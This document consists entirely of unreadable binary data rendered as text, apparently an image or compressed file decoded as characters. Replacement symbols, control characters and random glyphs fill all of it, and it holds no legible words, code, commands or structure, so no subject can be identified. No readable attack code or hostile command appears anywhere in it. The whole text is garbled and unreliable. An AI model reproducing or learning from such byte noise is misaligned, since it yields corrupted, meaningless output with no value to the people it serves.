�Ƃ]m4�4Ϫ�</n�JOK-��2����,ɀC(4����8�9�u�����bPͼ]��f��!ķ)�i$� ���Va��ؗ}�w� ^�7x��#lR�pS:��2�	�Ux�.��T��l6Z�����	�m�Ϲ��VP����b[c_\y����c�E-T Ǔ$ȑ�!RJa����E�@f�@�їzR�xa${V�i����i�h��䒶˵��:�l0>�!lAM����|�|�����J��bE�]�bL$D"�2X�� ��@�U=��j *�����b`�c��`Y+^h��Jq�Эz�?@���`AV]�Q\?�7y�-7�}���sI�t_�t;uU7T��@hd�"d"��v7˚=c�B�Q(.�-�";���W-���4���ze�X������U'�3�Y{���}La�}�z���[�:�� ����� b�2iҔ4��B��N9t�IԦC�0*4�П?{6���gc�@�H�	DG�C��y{yN��z���{�/�Ν:���G�ݾ~D�ɹ#�R6l��2D��}�Y��[3gښyu��k2<%J���@Z�p1䐽x���B���'N��)��NFy����G�"aR�*�2�ִi㦍5n��i^FM�d��J#S�P.\�V�n͚��V�	B����R�l�r-���S�N�
�0��O�<y��|�I�L�g�;u�|��%| �˛?���
�)\�@�Ï4�=jtF�%>h|�p�D�@���p�AX ��,� ^�@�
l��v�!��
5�Dj��b����be�1��9�DF4�D�C5�@
 ��	,y�Fe�N�a	px�`@ @  &�^�)@�Yf\~x�� @�P@�D �DP��0�^�5pa�U����`�
�NJ)�)Hi���B�	jy  &z��z�5�\.�|2����EG�%�@£ArJ+��f�2�k�d�D�.¢-���"�(�hr�E�Gx�����r��o��l�*�P�M9�ĄOM���O��D>�E�2q�q�R��U�CPuV�p�3�xu13�4#�b�A*��BÁ�e<�`R�^2VGa2�A��DIc���
+��2/h��M��hF�g^��A���.�p��b��-��!�x�p��*�5t�)��}�r�@�	&�HG����G�`��]�
8y����\P�����iH�c�=��$���$�SZX�f�0g�#bЁ�?������F�i�8�~^���?�cAi�,��{�C�^�}�9`�b��Y�饘az�f�i�e�x�)���ә&�z�<���Vr� ��V�@��O�!�P�KUj����
2u��N��yJ������'<1�=�!~ы����	P��E��,�@C�1�%,נb53�����V�"�ɷ����!|�C�Ն$� �R�5�Q/t��&6�	N���~e�&�J?�a;��
c�S����� �JV&�m�%,^٘@�ax %`Ɔ8��.��D����,fy��8��HLg��Y+��\f�Eӆ5>y�:Zcc�B2��Bذ��!�D��7T[lZS�لbm�Q'��	@\d��u��7F��o^8�x$h*C���@>��1��gH��"� �� d���M
�G��N������ũ�� j�2Ď1�k�Ұ5��b؝��#�> ҐPP��-�A���,�)E�}���>�&.qL,U��t=� c��hZ����Nq�РH� ��L3U��G�YHQ��&ZJ`@JS&0�`�P�ʁ����O`�:{���r�#<H
x�G�A�!p���f)$�1|*���hQ�Z1�E6��n}�}@I� �7��!�mX�(�A/o�C�4�lM��E}uV��G&����
<���T��K3��[9D�dB�
S��x���3�Y2#�/ F��D*0qI� �2C��5�F��"����5�ی��&��.JA���jx�]�mgk�p���U������`GVw(C�����H�p���~�0��f8����yn@	� ����tz*i��':�S#�@� ����%���pP�ݎ���&_�'L�>�����m��INj�����M�S�Lg�4�TKn:Kg�=�uoK=���� �	Tw"�Q�g(DmhD�����:�<��S� �
�f�t5����.Ċ�?Ȫ�J���V�6H-��PCT���14Fgh�h�ņ���
�	j�!	DK��a�H��
dhF�堇g;�z�#_4�	:�Q�/���� �բ�ac�U��F�l�+a��2p���t�R�6�[x�%f�|�`��Y�0yh�$,c4�)��+Í�-�i/��Q�J\؂��M,!��B5��.|_��R8��~?
�8G�Ȉ�7��2�F��̓�B�����
��	:����r@$ذā�oPz��:}�Nnb�\L���F+�qAY�c�.w�,�6���Ϣ�;��� �}yO�^�� -�I�]�����-���l�M�Wb-͏K�)��L ��Q�!��&p?����3�6偫�o�$���������[��2��խ�" ���<����k�iU�!���Bl�
Q����E[W�D��,f-vɡp��!��(��׾��g�=Zt���G�w1ŷP)Y^ۍ6bE��mFm�n��� %�F�5��n�uz����o��;�3�]Ԡ��I��o����4�P,�u��@]��a��q�3?C6�1_����
�E
��_��_�Prv3`z y�7G0	�G�g$;@��P��6���` �N�$!bW�� �b�0="rO�T'��O Y�u��5�u��8bw;6'6'���P:�vCB$G�d�Qq�<u'O�w��%��ehr&Z�O-�=w�w}��e� U�xd�x�h ���(�?p?h)�W@e�)��>Yh��U�焧"V��Q�tBD@{��%���q�
��iz�W!,xU|Y��g p�-�@
� 
����`�@}�x}��٧p xp�Y�P�@�0E�V2���~�0��f4m�Wm��F���0�G���v[�0�[����h3�z���7�.y�
х4D���3��@]�q4���R,�,�����5�`� K�P
��g����p6(�u6��
�
��	B�	��� 	F�yS�ԄN���5�d�c4fP����D �4�b��d"ve��<��?[�e<eut8�?�c�PyHc�YP0�8y`;e���;c�cB�;<��E2�$�c���E %� �R6��]�e]�O]"&� 25��7']��R����>�s(��?MUM!0�y�y&PU�W���SlRz�⋿�c���hN�rkB$@Bq5��]�`1��P|��{*�W��{��O�ญ�-�P�����5�X}�&Y�wp���p]߰~�H��YSt�v���p��m���FmBp�[Z�m��[yl ��p�n��N@3h�7{	��y�{`L��� �u����P�M���0G3/�EA��]�!^�����J��@
Yq�P�ʰ�5�q�ƥ��6l��pA�@	�eLF8`e�_��! �?P�`	����6ƙ> I�(2Nǳ�b ��4%` ��!�x�#��SH1�u�Z�yhP����cY���s;��A6d>�u���dͳ'�?B��h��hS��!���m�=��e��U�H 	����'!RgN@��)&p��S�S�����Az�h~�_�V��V �$ ���`�`�H�zW�|��*�4{��p���^�V
�����d�w}�}r�D�X����Q��w��l����E������0f���0Cpm[#G��a�߆�0+@2-pF1Z�P�P"I3w��q����4	��
�/��ߠ�/Q�3y��4;�*V�,�0^�aq���P���� �b�� �NY��%_Ty���
�5r�Pr��؁7�<���O?��`	�Z	�*���Pb`=�=��w�}9 "&R��'� ��t�z>�zu 5P�n9c�z.�c�)�3�b�j32#g�#C���GR���O��< 6 ��x2e���R�b_�=�c&�j��(���xպ ��TJ%"�gOUSeЉbR>8�fdbz蚮 ����,g@�mu$�%P�g���p
����
c3CՈ��RCK�g	�ˍ����D� �6Y#���R.��|��oE����~^����`�fF 
�k�Zo��f����C�AHEK�P��h��h�~p���\���� �%�K��aL��'���G�t�Wj@��[�R#K�0HY
�^d�]t�t��4_�q�@�jr���BH��z�$�@�G?����:��jcipM�  1f;��P?�{�!Ɨ��$� �CS�H(��=`b P���l��Ӫ��#��{�����c�Cd<@$10Bng��Z�Ƴdd���c%Wf*%>3�O�>ZR'3ex�ƽ�۽��f��?�3yɉgy朽�T����S�z��Ku�vP��y+ 俓�$P�I�� ��p
���5�,�P��|�q��o���@+��Pcp�p�1����W.` ,5�������E������粬5Pqc�v�)��|P@.�Z+����z8+7�PLε
E*� �M���h��/!pi�]��*����[*5�I
t\�앢%��|ܔ���E6�e_�巠 �]I	�A�.y�y��m��pəM���2@R ?�4� ��<j�<�Y$ yf=�����,5��jc��4�;a`v�����Q�;eBR$�����vHv<NvNe��x2�e�JS��R(f'�:>�ʽ��x��@���#�?I:�gLݭ�\�g�+�b�*>����A���h�:����]��֐���)�B�W��[�o��	�_�1�1� ��Y��}m�.&���j��� /���U44�ӟ���s�0ڐ�%��[r�:��i�&@21�0�"E��w ЌԮ��vcL��	Tk�Hc�L���g��3ɤ�v�x4��4ߥ���q��]j�$t��a�k|m�ǁm�d
�`_��
��	���W~ב�G� ��rd���ٗ\	.���,5���(�texp�"�4�U�!TV!e�u;��=P��`�8������5����#EF�'p$�l��K��aix%��%�|��H��L��fܳ���lV �����ۊ�y���:��ݤg��]�mBEmw`N���X���i�B^{e����4@���~��� ��"s�|�ғ�#�jӒ�pΠ���$�;m| 
��7�n��e1�`C`�L�mAm��F��
�4��'�Ɣ��`�_��a��^��5�hLA�rjLl^,u]�P
��u�o�5�d��m�8���
�Ѓ?
��Dx��A�%����N�·jN1����4 �!��G�  �u?��t��!��t�u�L���Lc�̇�C�da�ޙ@d��,Q?�lg$���Ͻ�B!gfݻ��wv�%�����>,US^���N*�h ��ٺ?p���yRUU�h�'V�r�%��U���Q�A�i��jAp�
.^��F�"�3�{Ts�y%q�BŒ�CGs�ɐ)"$��9o&l#��H�0*(�!T�pS�lY3j �Q�F͚3�͌-��Ϟ�clడ9d�CZ���n΂vkVe�;&J��C;u�d�bEx��m��玞:y��S6l�={&�:�K5iڨy����7��y�ڥ�ͯ_n���6x�5j׮)[��12eȄ!B�H��R��%����[ǊC3��[^�x�b��V�U�W����mO�4��D�=z֔(� �q�ɕ/_S��s��9jT�z1Jd�3�H,���`A�8p�@�� ,,Hp@��� !�G1֨n:G*��	|��H�1"'����&��"
1�p
-4����w؁b@�_�i����ĳ =z�1 `H��  @ #0� (��T2 8�I�����,�H0�s�!H�
Ҕ��zd M4+���J0�*<�4��0����70�A� #�r9H#���/�8�W@�E8����8�n��*�xԩ�\Nq��Vl�hVZ�1��ȌAex�`�A�(b�bƨd�FBAh��Rȡ?2�L�#CD9e#^���g#6$��Q�}\�g�#h�)�����|�҆ܢ�1�;�����&!R�JT���Y���;*ˎ�0Vk�V����$n�����������*̚�k.�~q�1dJ!D�q����M�`�m1�~�e5\X�e�VpY��Va�6��*D���أ8@R��kĹ蠣�:�K#%@���2��@��8/�c/|��H@��˻�b�O�4�{�G*Qp��[c�4��0
-TC'���}�A�z���j�a�Ma�qvn���C/�H%�� .����(�I*��K*�$^I���ቼO�4)���@��9��3O���
��5�T�CM� �pT���_�K� ���  A0���0U9��TՃ����Պ��J#��.t��^��#���c����#�JF2���D�њ�!���L�"�0Q�S�BV�Y��5uy�%.)��p�D���`}�ƽ����CX�RHP�@;BT��o<���$�FFT�,d�Z#&�&dx�K^ʡ�>�e�G6�qP�0��F6��k4�12s�1q�adr3�i�H�ӌ�1����/������5�YE+7���LB�������F�R�+�%Ra�M�:��\h��2��s#O�L�]@��YQ,��D�@\h��4�q�+�4Lbj�C�����}�D�k]=[Ǣ�y3F���r8��np������	yQ�R����.eI�\����T$��KE��=5��>X�*P:�}z2	�����k2T����&�R��3B�����S� 	���R�*�P�>�j�b�ʠg�+d��W����c"���(�X�"�2Z�gZk���Clb���H�
clD���3��E�ά%/�F�����=ɗ_��(�)L9`�Zp�a
[�!��0mT,cZK#�`�=���`E0�AA��yA: )ȿ�Ð�LdI9�pP#��F�faB�1����X���dѮQP2Ɣ��E�\s�O�*pc	OL���X��t9��e*Ba���rN�A�0"ЀҴ����Y`ykO>`�<�� ��C (�	2P�$g�a��Ae�Ѕ� �&��DD �>wb%�s��
Z#��E����:@����>	 ґ���,I�I
P��w$�=�JK"^�,�Q��H�3hG ���M�:��BP'ήt��@DZ�5�QPԢr*��A�<�i
��P��4N�~<0��(�)6!
V��U�H^y��[qU���~��q+�,F"b8�g�U!|�!&&QWL����b���������r7��B^G�	N��{5�(�X������>�`Q�IU�� |��E0v�8�bcDZ��	RDc.��F9l�۾޳�KʼA�B�E��d$6���P��X.s���Xc$BK�a ��_@22;�jZ���<����yoSKL�7~�C	�f?<#�@��0����u
��. #=��h����� �|�a34��'��_5��c�P;O����[���`""�@��ьf$���h�>��x
��' �(F1*��!OQt6�F�de*��KY�r���tx.m��3���'��iV��0��C��O5�{�������R=�APQP�9M`�����z�~���'`E��Z���:.�f&.I_��3��BE�0�Q��ZY�;}�F6�c��3�YF4le����3�	b����P1_�@D�Y����t���7
�|�+c�ظӒ=�%L�k�@B�ْ7x��o8�:��q�7~�@~3$���+[!D`��B8�P�jh�G�HJ�k��`���\�.�x�����8OH�W��ٚ	 ��;^��T��갳��1�:�i���;gB�0o� ���� �!�h�0H50�ȉ�y:t�4(�����11���{�+���D@�C ���Q����.ò"��I�+����E�� �!a�#������2I ƻ�41�13�
 �5�
6� �1��<DL��BH1#  �?s�	��=p uH4Dc��[�fp4V�4J�+^��M��� l<.�Zk@!I
5f�`c�c��z�U�=��=���>�L(Y�Fq)g+fH^��n?{(y��d�"g@8�E�k)��	0�̪
<Q�肬x�n��6�HY��IP�B��e$xKIۢt����\@{�B�B��F�$��PTb��z���j(A�R�.���]X�P����PX�KȍM���#P �A��#訄TX`2�)'�@�&��5�� ��� y�h��9��
(�8:���4t�4������#��kL<��C��֑Ģ[��D۹ܡC( �2#˞�ɒ��;&Y��Y�r���,!(�i�!;�Q�����9����{�5���B!)�)8��$�]�E��)�,� �"*
n��xx�j�E[�U9�O�U�4\�*r_8.��u)
_P�P[fH�P��CG:`�����:Q�5~,+�G�S�h���z�z��B��`�!�<��͂?��h�6]l[��5�:�Ho�Q7��?���MP7�A�{��{hIw�x���I~ܷ�.�	[@�Rʂ�����1$�dJ�Ld]p��j��مZ�����L����P M��^��q�$5��5�� ���!I k���1?D��0�Q��K�sү��30�Ō1��:"0�& "�CQ�X��ͼ��̝��C�� �l;�h��"SM�i�%���U^ݒ܄�(�(3鑻y ��;�D��Ǜ�89��rE�Q�=�
�����Eǣ3�!�NH	 ��"�	��M���T4`�y5OnP�M؄H����<��s���f���X!g��!�B5�EG���v�GC�m1�M��L�f��Jj��8�Щ`#�UQ�t��8�>)��S�,����
6���H��JLPi�#Si=wC�{��ڪ-���r��*�q@$�T�k�[a!�R�b`.��R�ٷj�.l8�+.�pASR�Q`�٨J��JY�=� �D9-����3D�F2 &�1��1��#Q � o��!�K�1����,�TIM�T4��0��(xLӱL�_�:թ�Q�1A�d;{B?D�Y�LZm�I�\%<�M,��0��穟%I��!^Od ���e����2Ɠ�[|��{
ؓ����5)���
q��r5W����OY�x]�dD���x��O��P� ����="�����f8+r�m��z<7��L ����e��(����Pc����y�	�JY�e�\��-�;�������rpx@�b����TZ�b�r��|XZl�s`I4t�@��l�@C�Z���Őd���*�b �b�R��@~���@�l@A���tA���t``���I�L��A F�۲��,��/GPi�dZ\��#T ���0.���&��pL�u�c�!��ݐ&(ȁ�ف���́�Z&;�����&���'�C���2����;3�]�(+c�y�|f �h�ݑd��4��UD�7ន��/R�m�n�7��`g�J�q�f�U(�)��He�=E[�e�WRu���]Tx�Z��=I*a��[��d�A�!�P�e����?�G>��8� �+��XsA	��[��L��,j�6�I�mm����
�
C8xІ �Y������O��,n�|(z�6'vb��Si@�}Zo���~�I��G����c8c2&+����l([�6$�i$Ⓒ_\���|J`؅P؅U��U��"���9� ��� �,�^��� \�i�{ ��C����M��Nu�1hdsb�ϵ��Ŝ4�T1]�iL��1�C{jWnT��)M��9����1Dg
�q]��������(�t�Qď��,�;!9֡Kv~��:�ʳ
m#?���i��e�ĳ�yN�B��NϤ�?�ge�z��xxZG��VȈ[���m����x��H+�}X
G���?�m��B�[Е~I	��t���R�e�e���	�+# �?=��
8�	�L��r膭)�/pJ�o����JV�xSb����-)�r���q�Z�V��Z�.�R�bh�2Ƣr8R�P�u$�E�k(.�ӣ9%�"�V��K�����I���@5 ^�9��!DK���
���M��d��0��Q�H�\���q��52He�T���A�pa�Uw������؝���f��\㞒�3�#���M�b繒(#�RV[�& -l��5��3���ݬ�U�rNZDv��+ y~��0=2 �� ЊأW�=V*n8L��WI��O^kh�G��e0����`؋�ptT�@���4�y�>C(�M �S�����Ȣ���^�`�~�xp�;�	 @��ZY�ɂ�>��,�� ���,>� ����Ѣ�\�tPڦ� )���=�+��,�b5�bF�_�]��ap2[�q�l����@�.���k����`x���kW�JJ�W�0 h�x�A���~�K�)\�#	ȕ\�����W��P��)H�\�#C����K%]α�F����Mi�|��nn[����'� |ߍ;A�ՌBf�f��n��(�!^qt��anV�3��^����MN5K�n
�|
pg�Qg�# �&w *�ŀt� Q��}�w^�*u�ooP�S�!oq�p�F�xԵ�@�a(�KJ��#�A�s��I�p!>�Lڃ��B��Xe˘�f˖1kFM5jʚ�l���1\�����^�x���iтE,V 5!4D�F1`(�bE� +�h�Y.�Iw�ԱS狝/u��a�g�$VҾ��������m+�mܶ��y�������[��5jךVFJ��fŊ9sƍ���٬YL[5Æ�I�E8�/ҼN�ڵj׭V�@��D��$K��L@p@��  .|8�J�*5r���㏞;�d���J��4���B��:|����H����H/d�4���}���ϟFM�4f̄�M��<�	p�x| 
 @H��R!�^`A��q�ݍht؝
$�bP 0c 5�H�;�أ�5
  �A
p�1)��(��tǀ��(�$ �4���4� ��Q&,��+��fQH e�L��(p@A*@������b0pԳO=�,�(?�2*�:Rq��&mr���܂.ʀ���P��I�~��I�$#L)� "�@�C!��C��1�$��E�dr
.Ȁ��H�4�l3�,jK��bK)��DSM��!@���
n�P�QT�TOB�B�T���u�aG_�[G����$��B[��O9oɕpZ�(|:z핗7�a��5�fa*�R�0�A�<�U�YŖUsM6�Q#Mʠ]��/��/���k����*�`b	&d�� ,���2�q�짆�X��#�UBuu�Y��N���"Z�Ax�apx(�@C?(F���~�������b�ŀ*A�=ЀB��x�B��r@��c.�����w�4�	` �3��c�:���z�A�(d�FI���ۓNF��� �H�e�^�)��T`&	J�	T
K�P�t9'L�y�y�nM�Oܠ`��&P�h��<�(�4MZp9� ��!X�I�����ŧF%*�|���H2��R "��r�*$|������P#��1���0�"Q�IT�[����4h��r#C��O�R���L��@�"L|�`�7�`=�a_Y�׽�u�^��8�=Vz�#-�`��ʈ�sܥ/w��2����0� ���g����7�r�� �I6#���$�/P��Ԭ�g��Y(�
 � `�
P�?U���Р����9��լ�G��kD@�"� �m��쀄ܶ(�	aHC�䣜��'>k�[�� �E�@MP��Ƀ���#O�!h<��@y*g9�q�r����.��Nx��=Y7;��3GE�����$� �Q��" %,��3ZD�u	y`�h0`��)(LiS������NxR������ON�H���(~�R��Ԥ�a[��upJ��	Q�bS�`x�Q�ā�HS'HAZ]� ��C�U�\$�)�K-e��!9�7�S�b��VM��B�!ԫ�	H@�r��ˑ���Wz؃X�r�'�Ku� &�፴�#p��)+F3&l�e��r��o���
�^���q�3"�r��zd6)�jd�3�Ga\��`�"�x�#W�
N����&�� 8 F0Z�I��F�!pf8C~�f���ԧkH����t@sj��w����2�b@C1�s]TS�zcf���Es��$��x0!Ƒgq�t���!�X�C2Q:=G6�Q),B��智�ɞ�l]�D�O"�N�&����a�5�E���%1��H		�=�)ػ������mZ�<Ё:���S���Ȫ��h�1�!� ))��$0�?~��(�QA�c�� �"$8�D���RMT18A�>�Y<�@��#�EGN8֒�0Zq	*B!
�Nl���J[�f��]h�\��#�a�R�TXA^�A9��ý�Fv��Z�x��R6�������c��/sca��kP��Xmd���s\{��$n�B�k��0��F"	Ӌ`c���-��3JȆ,��&�[ �zr��������2?��o|���1��	����t�
����2��?�E&ޖyJ���?��JN`��@���ř�@��!<�T���$[�"�b��J:z�Gl���H{�] 
P�{��((��]$u�O�Dʓh���<�����K�P��.��ܣ�$�I�L[
��?؃�2eԢԑ�r�����J@��/w(�O�JT:FC�_�JȑJ0��gU+�H�VS5�U�ZfF�W,�(^�*�-l�/^h������}!���%�����эnT[�+X<���IDb"di&��z��A,���'��XzP�-���;~��q�q/������m�X�3��}��Qmgt��_?9f���gn�Q��Qi��q�π%�(�,�< �P���#�A������A$��NA�@y���G��@� �Y\����M2���G#��X����X��\���\ݝ�洓������d�A%M��N&�ӎ��щa ��N�	Ɍ���\�M�����4��T�Q(EF��\!�ԡ�pI�tɊ�
�O��QL�O�MJ<x�54�)dB�����ci
.�.�1D/D�)Z����E!d��ٞQ���C�A!�E$�����!��F�PJ�����*h
)��3Z�-t�TԄ�_�i�����/`B*`�ФY�/F}�A#V�%��6�Ee�_=����;`������6P�e��)����3@4_9`�]�#^Жe6 �]�h,/4������*P�%І%0B8 J��E"�[��(�x�A��M����[��@6=�@Q� �U����x1����P��H��5�ȁa���yT�x�y`@��̹�wX��q�.�H�\�L w�z����  �쓒�X�XXw�XZ��]��ԉ4ϙ������b��}�!�I"F >�D��������B!�A
��X��M	FxBP�b(�B4�&��(zJ+ "�",f,���<�S�
����c��U�Wq��5C1c��ěџ��BZm&B! �&C�AU����66�2|�Є#8�8B�Аc:�Z�L�'�P�9�Z����#>��;�>�QD�� `6l���A�C�_9��g��]���T�?�VmFRF�L0�-0P�'��$�
�d��"|dW���)�N�i��`%� P
��V����S��iP�TV���UJ�V�!6��]��X��X��D ��l*؇��q�l�B��^�=���=��@���!A�H�-@�}ϊ�ɘ4O�M&e�	��I�t�G��y�p<��>PV<4��Lԃ�e7 �0��f�mb �a 	�f!X�'UKDäy
*�O�².�q.kS�
���@$�@! �DH���u����&�w��.��G$Cw����g(@cV�\�0�XuC3$C7,�1����7��*��UM�D9N�#L�H&D�7tQ��\�#Z=�����YF@����Aڂ"�1�VC��C��>��^����h �(@Ҹ)�"�B#=��$��h��d �� ��2�M���6i����W<��$�	H�X�� ��8�Pm�5�2�W��Gߌ�"�M�!���@�(9���͍�:����%�mS\^��եo0�����Ӂ؈�%>M���THI�"f�(TrXC�xf�0O�
ŦE�	f
�H��*q�� 7�CM<JLă�I%�&�A�@Х���؄��@�A&3�o���&d�!\��)�a+-N+A���5$lEU_�`��!C2��1����0�B�0���^&�XE�� �|A�A;�J�Z�a�*���7��7����/+P:ԃ=�0>؃�R�����>�ö��Ą�a��uJc�@7��>��C��eC�ŉ��fl̌�p0��*�B*x�%L�$��@��e�G�b�x�G� 1��9���d�Ֆ���-�VS�qL��~�S��JeT��H� ce��V^S۴��%����]�����z1ZV:�%�y��e�����Un���(����H��Ĉ�:����؋��Θ���	d���P\f.���b���p,�����{JJM�p3�(������D�،�N����)�B U/��sy��.k�1+�Vk���	�,ҊC�����u�A��U�-�B1�����Jp���������!`ļ�kwA(0�b�
9fp�g*l�~�G��Аc*(�9Ѓ׃>$�K1�=�;X�\�C[��Cvl�F8doQ�M�/��2�o.8�B�p9�Q�Q˺�9��C�N�f\$o�L04�iWϬ�%��Ш$�F��(u���q{A`�W�M�q�	�-�u�`mƙ��*�q�vMe �UrV*��@� �&	��̭����79��A�[�&yt��Ӌ�^��)#�Ξ���E�,���r-s��9朐�jj/ޮ�n�q�HyI�px�"Ҕ�r�X�2��6�6+@h�F�lw	A��'�+���T�(�!��s;�����s�O�
&Du^g���hG�kJ�Uw6K�/3��� _#p @/}��{t�+��'|�ϰ�'\p8��6���4>�K��	G(NG�e�p��H��aC�C2C�4l#��4ToVN�?z�����p��(q��jȨ'x�l�8���d���!���1����M���\��^�@^�ԢA��q2���N�v��������LSc�	�@d� 
��2a���j���%�9�@�⤥�8�:	�~��z�ѱ����H�Ȉ����T`m����ڒ�|I�-O��I��q�I��f*�r���>��L�T ^3�B ��
�T�l��l7���7#�`�
��$<�(�P��(�B{?+�J��s�o��� ����7�!�/j��!�����Qy�(��	��)��3bB!��A`4�	(ED_~~�'d�*d�~z�*`<��g8��2$�~Q�
[��c�DƬ9��`d�n�t�{�2�0䰏�hSC5T�9��8�CU����[��/x�G��B(����	d�p9ny��Z�[�Լ5�_�y���4H^�A6i���"���9�-V��������m�:��eڌH����ܩ�\�k�%�i�$��t��e�%kO.k��,ݕ��Ba]�zbF �i�ƺ�a�E�ݭ�I�Xfr�q�:�G��5D�{�.78����!���]�7�-];��D?x��E�( �z����{�ʳ|��Fg T�D��OE����A�H�U2�&C2��F�ky����=u���r$H�G��4)R$LSa���*V�T�b�*ժV�6��t��5x��ѫW��{/e����:t�Нө�ܸl�fˆͨ�kJ�5S��)R��sv�[9����<����q�f;���Q�k������5�r����kW�U{OR�D���?����a� 7v�r�5k�LNS9M�2dČ�|�r1N��nB��'��tFs�Qlٳ��mt�3�y�6cFJ1Q��n�9�y��Q�F� P�����0���.T�p��u��ӣ�n!	�0@� ����?� 0@ 0��	`@����,0�(������@
(�h�	H� J0��\|�EH�
F$�C
&h�C�$�� ����xʱ'nl��!�`A� dĀ�
���D�P���Ҁ�!����@�4NB�3�D��:�O:����>���A)$�I��d�B&�ġI�C�;쨣�>D�Ře�ifOuAFd��AclA�SX�D�M6)��?(��#��#�أ��&�h�ORaE�XZiE$�Z�h��JR�x�ɇ��%u��&t���'��!gs�	�(j�	��k���M��C1ff�q�x|R����a�+�^����j��p���.^��K/fW�dJ(Ycs`��8쁓�\�12&[C��$ӌ�2@�,��Nc��͉(Ƹyڌ��4�0c73t;㷨Ő"�(L[k�~X·砋�:@ ���<��D��P�:p�����S���.����P�>�Ͽ  0A,���� xP�	1|�>���P�,��sC�D	*=�J�uK �FAǱ�	<o���!#�d����;XH���I� �1��;.��1`� 
X� 0=B�;��:O;�C|A�}���@�x�}�y4�_ͣ�:�0DP1�b��>�;e��H�N!
R�j������y�D�ec��#"Q�Ơ�
SxD�@3���d�&-������K-H9�Ę��C�AAă Q
d(�/�W�ҕt(lad�9����.G��\�q�`�cw�K(<A�IHB$���L�$�0�]�Ƞ;RƎ4��d�τ���iz�A��fiP���ɨA�KcZ�(	��T�j�������x:ՙ��Ć��]����s7�G=$ �f)��<P�*W&��� �#\�T�nq�Kf�� 0
��$ǀA <:r�p#5� ��P���tP�r����h��\�� 6\��
)���4�	���^@���2�L���0�<hoMwx!�=�I}UE�T(C��V�ڃ�����{�T� �!�A�3�>U�f�*Ud)D�	Ye�V{���@�� v��E�Tx"�Ȳ�%��Bc&\*p�Z����7�A�r��%�GX��s�e]�z�\��
R���(�"
E9�� �NF�s�#6��Wʑ0o��,W�!R�A�`x���*@qFI"k4���h �e�'d�Ǚ��f�\$=#/����m�2�E��lqc�3�!jP��~C5L'k�\NvPݯ�`���,=`�T����a�ܶ[��;o�Ά"��]�w��ӏ2�Y��@�{�����>�ћ5)dM�=�)�
a�a$���Tp�U�0�ʹ�s��4��&�!+q���	RP��(,XA	0��*� }�0 �� E �p<��wP2���&<�x�֧Q�Q�O�r ���I�aR�!��ň�!�,�)p��P5�t
 q�[آU�� 
���*<8j	��+���'�BU`P��aV��f8C��ƦWR���c���Ƹ�o�E�Z�[�eܢ�ET�0�Q��(����Y���t<q\�����V�Ȧ����`<z/�X�C(��I/�%@�2`¨�1c�#Z3ؾ,g@so{ք0���yYp�+���F7��7s���&,A����t@�|����,ei˻Q�C��@�Գ�RZ'�w�c�|����w���}�� �'�q����LiR���@:�f �T�xp2�!a$pA��i�� F.bь�� �y�'�W�"�EBX��B���b[z������/oy`�>��^��SE�')�OV�0
>A��Wx�A)�Q*vp�C�y����MXg�B*��DP��4�`l(8B�m�c�eҐn.�jUf���@����R���66͍oT���(7�oE��c�L�-Q�A B�P�D�k�g�`���˓�e��8Kd�m�j�u.��E0�r����$���-�`�o";ٷ� 1�v34#3`�2��X#��	��� ��5�m��6vC�K��`j.)8�f�8i��k�#�����2�JP	n`���,.�.`C��L�>`��C�������q?ZN?
@r���"� !U���Ux��|��\���	uR ��)��;b�CJG�OH��tB��h�; D`�X|�����K�gs�&�`�g�����P��0J��D��$��{� *q �	�!�T � �t�����T��������� ��N`l0�� R��"0����-҂��opa.����Қ�]��Be܅�����1�o)\���/����j��&�Ű����a�!��-.�J).k4K/V�.�/�� ۰�2zF���l& r 0��@lk5�	v+2���M(�.+�j��j<�����kz@r �n�΋n<���C;0`���^l1k�8`�jP"@�x	��I�1'B�əD �r�����
o.Up�Txn�a�p�x��`ú��.�EB���pD2y�	��lRDG0`DDd �L�y�n ���
ȼ�ȼ� T���Q��(
�dO��O1O�P ������� 4C�+���^��P�p*���h�lA*�B2���H�&NmX,bB"����x!�AxaY���Eb�����1��T:�6��6�������pသ���A��l������[ܡܡ�jh��b��,ȯa(���(z!A�@�/,<a�C Rzt�BLd@����Z��@T"�͎$��j|&
2� �e�h���Br�k$�`,�߈�j N	6	9���.H&c�'eҖ�+'9��t��;��6d��>ΙzP�q�����dpdB�2>H l����@J��DxDEZ@��P��Z�E\���Â���uމG<�.��<`G(�����K�d��pz

�j��g0�Q��0!$R/�;���O�O��@�d����`� �4��	� �N�``sTfSw|!U�UZQh"l�7����!�**�$FH[!������J$H���S�s�N�T�V��BV
aVf�Vd�
��"��r���������%�A?	f?	��.v��,늮���@A��0Fc̈0!( *4@�S	J �0:c�8��Lt!�`"� �4� hX�Fg� C7��~����@
�����8�F%��%_Rb �JI'�K(s�Rp'��b�l��J�0��K�c��TL���k@�t��kp�����R+�����r�����B ~�
��� P�n-A,I�NI$RϰQ�	��I���,�Ls����L��`"�TMUD�wI!U+��l��}�`�@� � WX��	���@X��Z`F��`UJ�HV��H�~�k�7q20��Q2!�H�Y ��7����~˵�N!Za�A�6WvjBa"��@J�hN��`�/a�a����!�a?�S?�s?�A��bt���,��²~!|�dw��,�Q0����e�L.Tf��`"�f�&�3�x"�8h׭4V##}k� 	F��2 	�.#�E2j�����y�G�k�@|�k[�e�d@Q;l)8ߦ=�K�����K<  >�KK�o�LYoQ���?9@��� U �p� ��rxI�D��R �r `(w6��Z��Z��D,DB�CvdtF�1�RR���d�V��j���y�f�*T�8e�b�F���P2�2�[5�����@�.QW��5��	��� [���WH�H�+(U`�fE�⨀�&����T!w="���٢�.ZA��9::eo�^-M�!��TXa��V��V�� �G��j����*�̱@�%��%Bxb��x�?3��ق]�a�ү.dx��O������_�������f�8D'�9���y�m5��f�#�-��x�_4|����jG�+k� �	nH��i��Kn�6�Ȗ�v�J��n.��#����()�[����p�)�B ���C��p����)����i��Nـ�q� s�PP9�GH$�Dו�u0`Τ/{��* �0��k�Ʉ �L�?H� &�f6�>"�T�|��2;SP6���˸�(�4w��`��h��	��7M{�@A*8<o.|�je � l�I' N@�ާ8�%�X���p!�\�9�v�UH��C%���X��6�hE����������a7�j>���F�[�aN�NN�&
�`��+�����"*��"�lxRe��� @>(�B�u�� �pE�`hp3�8��4v�yq�f�(7�&F�M���i�&jrTj���ɸ�� �ј�u :f��e����nغ��#���:��:��=�����y)�־�V��A$B����6z�������@ ��C ,�_���PU��t=��G���J�'�~8���_�es��?5 ����H�e��UdF�d��(PŸ��{�� �
"���U5�G�m ���
